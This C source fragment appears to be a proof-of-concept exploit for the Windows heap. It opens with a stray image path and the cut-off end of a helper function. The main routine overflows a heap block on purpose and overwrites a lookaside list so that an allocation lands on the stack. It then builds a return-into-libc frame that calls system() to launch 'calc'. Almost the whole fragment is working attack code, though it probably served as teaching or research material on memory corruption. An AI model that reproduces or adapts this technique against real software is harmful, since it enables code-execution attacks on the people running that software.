fixaddr(a, addr_func);

      return 0;
}


int main(int argc, char **argv)
{
      HANDLE h = NULL;
      LPVOID mem1 = NULL, mem2 = NULL, mem3 = NULL;
      unsigned char shellcode[128];

      // create private heap
      h = HeapCreate(0, 0, 0);
      if (h == NULL) {
            printf("Error: HeapCreate failed\n");
            return 0;
      }
      printf("Heap: %08X\n", h);

      mem1 = HeapAlloc(h, 0, 64-8);
      printf("Heap block 1: %08X\n", mem1);
      mem2 = HeapAlloc(h, 0, 128-8);
      printf("Heap block 2: %08X\n", mem2);

      HeapFree(h, 0, mem1);
      HeapFree(h, 0, mem2);

      mem1 = HeapAlloc(h, 0, 64-8);
      printf("Heap block 1: %08X\n", mem1);


      // buffer overflow occurs here...
      memset(mem1, 0x31, 64);
      // fake allocation address in the stack
      memcpy((char *)mem1+64, "\x84\xFF\x12\x00", 4);


      // lookaside list overwrite occurs here...
      mem2 = HeapAlloc(h, 0, 128-8);
      printf("Heap block 2: %08X\n", mem2);

      // allocate memory from the stack
      mem3 = HeapAlloc(h, 0, 128-8);
      printf("Heap block 3: %08X\n", mem3);

      memset(shellcode, 0, sizeof(shellcode)-1);

      // “return-into-lib” method
      // fake ret address -> system()
      getaddr(&shellcode[0]);
      memcpy(shellcode+4, "\x32\x32\x32\x32", 4);

      // shellcode - "calc.exe"
      memcpy(shellcode+8, "\x94\xFF\x12\x00", 4);
      memcpy(shellcode+12, "\x31\x31\x31\x31", 4);
      memcpy(shellcode+16, "calc", 4);
      memcpy(shellcode+20, "\x0a\x31\x31\x31", 4);

      // overwrite stack frame
      memcpy(mem3, shellcode, 24);

      return 0;
}